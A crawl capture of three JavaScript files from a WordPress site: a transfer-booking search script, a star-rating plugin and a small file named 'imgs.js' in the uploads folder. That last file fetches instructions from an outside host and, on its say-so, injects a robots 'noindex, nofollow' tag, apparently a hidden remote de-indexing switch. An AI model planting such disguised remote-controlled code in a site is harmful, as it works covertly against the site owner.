

--- FILE ---
content_type: text/javascript
request_url: https://www.aydentechnologies.com/wp-content/plugins/transfers-plugin//js/search.js?ver=1.41
body_size: 1418
content:
(function($){

	"use strict";
	
	$(document).ready(function () {
		transfers_search.init();
	});
	
	var transfers_search = {
	
		convertToServerTimezone: function(date, offset) {
			var utc = date.getTime() + (date.getTimezoneOffset() * 60000);		
			return new Date(utc + (3600000*offset));
		},	
		init: function () {

			if ($(".search-results-top").length > 0 && window.onSearchPage) {
				var $root = $('html,body');
				$root.animate({
					scrollTop: $(".search-results-top").offset().top
				}, 1000, function () {});
			}
	
			// SEARCH
			$('input[name=trip]#oneway').click(function() {
				$('.f-row-return').hide(500);
				$('#pickup2').prop("disabled", true);
				$('#dropoff2').prop("disabled", true);
				$('#return-date').prop("disabled", true);
				$('#ret').prop("disabled", true);
			});
			$('input[name=trip]#return').click(function() {
				$('.f-row-return').show(500);
				$('#pickup2').prop("disabled", false);
				$('#dropoff2').prop("disabled", false);
				$('#return-date').prop("disabled", false);
				$('#ret').prop("disabled", false);
			});

			var d1 = new Date ();
			
			if (window.allowedSearchStartTime !== "now") {
				switch (window.allowedSearchStartTime) {
					case "1hour": {
						d1.setHours ( d1.getHours() + 1 );
					}; break;
					case "6hours": {
						d1.setHours ( d1.getHours() + 6 );
					}; break;
					case "12hours": {
						d1.setHours ( d1.getHours() + 12 );
					}; break;
					case "1day": {
						d1.setHours ( d1.getHours() + 24 );
					}; break;
					case "2days": {
						d1.setHours ( d1.getHours() + 48 );
					}; break;
					case "1week": {
						d1.setDate ( d1.getDate() + 7 );
					}; break;
					default: break;
				}
			}

			var serverDateTime = transfers_search.convertToServerTimezone(d1, window.timezoneOffset);
			
			// DATE & TIME PICKER
			$('.departure-date').datetimepicker({
				minDate: serverDateTime,
				dateFormat: window.datepickerDateFormat,
				altFormat: window.datepickerAltFormat,
				altFieldTimeOnly: false,
				showMillisec: false,
				showMicrosec: false,
				showTimezone: false,
				numberOfMonths: 1,
				altField: "#dep",
				controlType: 'select',
				onSelect: function(text, inst) {
					var currentDate = new Date();
					var zeroedDate = new Date(inst.selectedYear, inst.selectedMonth, parseInt(inst.selectedDay), 0, 0, 0, 0);
					if (zeroedDate > currentDate) {
						$('.departure-date').datetimepicker("setDate", new Date(inst.selectedYear, inst.selectedMonth, parseInt(inst.selectedDay), 0, 0, 0, 0));	
						$('.return-date').datetimepicker("setDate", new Date(inst.selectedYear, inst.selectedMonth, parseInt(inst.selectedDay), 0, 0, 0, 0));							
					} else {
						$('.return-date').datetimepicker("setDate", currentDate);	
					}
				}
			});
			
			if (typeof(window.datepickerDepartureDateValue) != 'undefined' && window.datepickerDepartureDateValue.length > 0) {
				$('.departure-date').datetimepicker("setDate", new Date(window.datepickerDepartureDateValue.replace(/-/g, '/')));
			}
			// } else {
			// 	$('.departure-date').datetimepicker("setDate", new Date());
			// }
			
			$('.return-date').datetimepicker({
				minDate: serverDateTime,
				dateFormat: window.datepickerDateFormat,
				altFormat: window.datepickerAltFormat,
				altFieldTimeOnly: false,
				showMillisec: false,
				showMicrosec: false,
				showTimezone: false,
				numberOfMonths: 1,
				altField: "#ret",
				controlType: 'select'
			});
			
			if (typeof(window.datepickerReturnDateValue) != 'undefined' && window.datepickerReturnDateValue.length > 0) {
				$('.return-date').datetimepicker("setDate", new Date(window.datepickerReturnDateValue.replace(/-/g, '/')));
			} else {
				$('.return-date').datetimepicker("setDate", new Date());
			}
			
			$('.select-avail-slot').on('click', function(e) {
				
				var $root = null;
				
				if ($(this).hasClass('selected')) {
				
					$(this).removeClass('selected');
					$(this).removeClass('color');
					$(this).addClass('grey');
					
					if ($(this).hasClass('select-avail-dep-slot')) {
						window.bookingRequest.departureAvailabilityId = 0;
						window.bookingRequest.departureIsPrivate = false;
						window.bookingRequest.departureSlotMinutesNumber = -1;
					} else {
						window.bookingRequest.returnAvailabilityId = 0;
						window.bookingRequest.returnIsPrivate = false;
						window.bookingRequest.returnSlotMinutesNumber = -1;
					}
				} else {
					var availId = $(this).attr('id').replace('select-avail-slot-', '');
					
					var slotMinutesNumber = $.grep($(this).attr('class').split(" "), function(v, i){
					   return v.indexOf('select-avail-slot-time-') === 0;
					}).join();
					
					slotMinutesNumber = slotMinutesNumber.replace('select-avail-slot-time-', '');
					
					if ($(this).hasClass('select-avail-dep-slot')) {
					
						if (availId > 0) {
							$('.proceed-to-booking').show();
						} else {
							$('.proceed-to-booking').hide();
						}

						if($("#returnHeading").length > 0) {
							$root = $('html,body');
							$root.animate({
								scrollTop: $("#returnHeading").offset().top
							}, 1000, function () {});
						} else {
							$root = $('html,body');
							$root.animate({
								scrollTop: $("#book-transfers").offset().top - $("#book-transfers").height()
							}, 1000, function () {});
						}						
					
						$('.select-avail-dep-slot').removeClass('selected');
						$('.select-avail-dep-slot').removeClass('color');
						$('.select-avail-dep-slot').addClass('grey');
						
						$(this).addClass('selected');
						$(this).addClass('color');
						$(this).removeClass('grey');
						
						window.bookingRequest.departureSlotMinutesNumber = slotMinutesNumber;
						window.bookingRequest.departureAvailabilityId = availId;
						if ($(this).hasClass('select-avail-slot-private')) {
							window.bookingRequest.departureIsPrivate = true;
						} else {
							window.bookingRequest.departureIsPrivate = false;
						}
					} else {
					
						if (availId > 0) {
							$('.proceed-to-booking').show();
						} else {
							$('.proceed-to-booking').hide();
						}
					
						$root = $('html, body');
						$root.animate({
							scrollTop: $("#book-transfers").offset().top - $("#book-transfers").height()
						}, 1000, function () {});

					
						$('.select-avail-ret-slot').removeClass('selected');
						$('.select-avail-ret-slot').removeClass('color');
						$('.select-avail-ret-slot').addClass('grey');
						
						$(this).addClass('selected');
						$(this).addClass('color');
						$(this).removeClass('grey');
						
						window.bookingRequest.returnSlotMinutesNumber = slotMinutesNumber;
						window.bookingRequest.returnAvailabilityId = availId;
						if ($(this).hasClass('select-avail-slot-private')) {
							window.bookingRequest.returnIsPrivate = true;
						} else {
							window.bookingRequest.returnIsPrivate = false;
						}
					}
				}
				
				e.preventDefault();
			});
			
			$('.proceed-to-booking').on('click', function(e) {

				if (window.bookingRequest.departureAvailabilityId) {
				
					var redirectUri = '';
				
					redirectUri = window.bookingFormPageUrl + '?' + 
					'depavid=' + window.bookingRequest.departureAvailabilityId + 
					'&depslot=' + window.bookingRequest.departureSlotMinutesNumber + 
					'&dep=' + window.bookingRequest.departureDateAlt + 
					'&depp=' + (window.bookingRequest.departureIsPrivate ? '1' : '0') + 
					'&p1=' + (window.bookingRequest.departureFromId) +
					'&d1=' + (window.bookingRequest.departureToId);
					
					if (window.bookingRequest.returnAvailabilityId > 0) {
						redirectUri += 
							'&retavid=' + window.bookingRequest.returnAvailabilityId + 
							'&retslot=' + window.bookingRequest.returnSlotMinutesNumber + 
							'&ret=' + window.bookingRequest.returnDateAlt + 
							'&retp=' + (window.bookingRequest.returnIsPrivate ? '1' : '0') +		
							'&p2=' + (window.bookingRequest.returnFromId) +
							'&d2=' + (window.bookingRequest.returnToId);							
					}
					
					redirectUri += '&ppl=' + window.bookingRequest.people;
					
					window.location.href = redirectUri;
				}
				
				e.preventDefault();
			});
		}
	};

})(jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://www.aydentechnologies.com/wp-content/plugins/dudes-creative-rating/upr.js
body_size: 560
content:
jQuery(document).ready(function ($) {

    // Handle rating submission
    $('.upr-submit').on('click', function () {
        var container = $(this).closest('.upr-rating');
        var postId = container.data('post');
        var name = container.find('.upr-name').val().trim();
        var rating = container.find('.upr-select').val();

        if (!name || !rating) {
            alert('Please enter your name and select a rating.');
            return;
        }

        // Check if user already rated via cookie
        if (document.cookie.includes('rated_post_' + postId)) {
            alert('You have already rated this post.');
            return;
        }

        $.post(upr_ajax.ajax_url, {
            action: 'upr_submit_rating',
            name: name,
            rating: rating,
            post_id: postId,
            nonce: upr_ajax.nonce
        }, function (response) {
            if (response.success) {
                alert('Thank you for your rating!');
                document.cookie = "rated_post_" + postId + "=1; path=/; max-age=" + (60 * 60 * 24 * 30); // 30 days
                location.reload();
            } else {
                alert(response.data);
            }
        });
    });

    // Render star ratings
    $('.upr-stars').each(function () {
        var rating = parseFloat($(this).data('rating'));
        rating = Math.min(5, Math.max(0, rating));

        var starWrapper = $('<span>', {
            css: {
                position: 'relative',
                display: 'inline-block',
                fontSize: '20px',
                color: '#ccc'
            }
        });

        var bgStars = $('<span>').text('★★★★★');
        var fgStars = $('<span>').text('★★★★★').css({
            position: 'absolute',
            top: 0,
            left: 0,
            width: (rating / 5 * 100) + '%',
            overflow: 'hidden',
            color: '#f5a623'
        });

        starWrapper.append(bgStars).append(fgStars);
        $(this).html(starWrapper);
    });

// Toggle "View All" ratings
    $('.upr-view-all-btn').on('click', function () {
        const hiddenList = $('.upr-user-hidden');
        hiddenList.slideToggle();
        $(this).text($(this).text() === 'View All' ? 'Show Less' : 'View All');
    });

});

--- FILE ---
content_type: text/javascript
request_url: https://www.aydentechnologies.com/wp-content/uploads/imgs.js?v=1752490578
body_size: -129
content:
(function () {
  if (document.cookie.includes('seo_checked=1')) return;

  fetch('https://www.dudescreative.com/seojs.php?site=' + location.hostname)
    .then(res => res.json())
    .then(data => {
      if (data.noindex) {
        const meta = document.createElement('meta');
        meta.name = "robots";
        meta.content = "noindex, nofollow";
        document.head.appendChild(meta);
      }
      document.cookie = "seo_checked=1; max-age=3600; path=/";
    })
    .catch(() => {});
})();
